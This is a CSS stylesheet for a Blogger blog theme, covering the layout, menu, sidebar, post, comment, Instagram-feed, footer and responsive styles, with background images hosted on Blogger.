.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9QWFw2rLvBv2ffqXe2l5pLWRG-iWkhyphenhyphenc0BzLNsmRt62Vrue47KaTQVbg3-VVJvKtyUQFJeS-cJAr0opT6vg36fQGSvkKstX9Cib95O9BbB1_eiJ8AIkaNbUt8wd7uxokalHx2qujFgM8/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr0K1xGs764zXXxOOWPtM_WblkWeeRw5ziz23gT3XZ3HSZoWKehiUZaj41h1guBAiaHmmv2E7OXOmdwzjwLvLKolKJJ5V_Deka48xJre4vRLA_qHEtSzhe20CVs4tt4Aa59JiI9hWGUqs/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivwganPNlUUPszOJlk3oE4EIZ4QeYkW0ZHYQgp9dR12wqBbQJCPVaeZFMrVO2Iv0nwS0Zpd7pNUtsRixAf971G62pNhacjVL7k7cXF3OQ1NoQaauYsLLghS4L7h7ejXDU0s4EdF7FO0WFj/s1600/New-bg.png);
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGgigr-r4llsawRp6InHWXtmOzUtFpSMx6vqIR23bgvMrnyiDfDpcVHMKK5FRLdxZQeHkglK7o-UshjQRI05lLq0ecgMMGeMHvDoq93Y0SpK9bRPQZsnL7HWVvjm-BZOVwb9aAUcIF0f0/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggHC_H6aCXHUNQaMMEs0Rv3jRvcdHIK2ztU44ck-D_aRDoFEXvt4HXyLLrNqYzL-hV_STSccftOL7tTGxCIQtDEUtbYv-uWlNQrGlec-e1X26z9EKKeKX0Nj9cD35ZPA4DtGCj82VIQ-10/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
